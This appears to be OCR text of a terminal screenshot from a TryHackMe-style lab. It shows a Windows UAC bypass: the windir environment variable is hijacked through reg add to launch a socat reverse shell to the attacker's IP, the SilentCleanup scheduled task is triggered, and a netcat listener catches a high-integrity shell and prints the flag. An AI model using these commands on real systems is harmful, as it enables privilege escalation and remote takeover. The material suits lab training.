 Applications Places System Sun 3 Apr, 19:49 AttackBox IP:10.10.74.31
root@ip-10-10-74-31: ~
File Edit View Search Terminal Help
root@ip-10-10-74-31:~# nc 10.10.92.207 9999
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>reg add "HKCU\Environment" /v "windir" /d "c
md.exe /c C:\tools\socat\socat.exe TCP:10.10.74.31:4446 EXEC:cmd
.exe,pipes &REM " /f
reg add "HKCU\Environment" /v "windir" /d "cmd.exe /c C:\tools\s
ocat\socat.exe TCP:10.10.74.31:4446 EXEC:cmd.exe,pipes &REM " /f
The operation completed successfully.
C:\Windows\system32>schtasks /run  /tn \Microsoft\Windows\DiskCl
eanup\SilentCleanup /I
schtasks /run  /tn \Microsoft\Windows\DiskCleanup\SilentCleanup
/I
SUCCESS: Attempted to run the scheduled task "\Microsoft\Windows
\DiskCleanup\SilentCleanup".
C:\Windows\system32>
root@ip-10-10-74-31: ~
File Edit View Search Terminal Help
root@ip-10-10-74-31:~# nc -nlvp 4446
Listening on [0.0.0.0] (family 0, port 4446)
Connection from 10.10.92.207 50073 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /groups | find "Label"
whoami /groups | find "Label"
Mandatory Label\High Mandatory Level La
bel S-1-16-12288
C:\Windows\system32>c:\flags\Get-Flag-diskcleanup.exe
c:\flags\Get-Flag-diskcleanup.exe
C:\Windows\system32>c:\flags\GetFlag-diskcleanup.exe
c:\flags\GetFlag-diskcleanup.exe
THM{SCHEDULED_TASKS_AND_ENVIRONMENT_VARS}
Press enter to continue...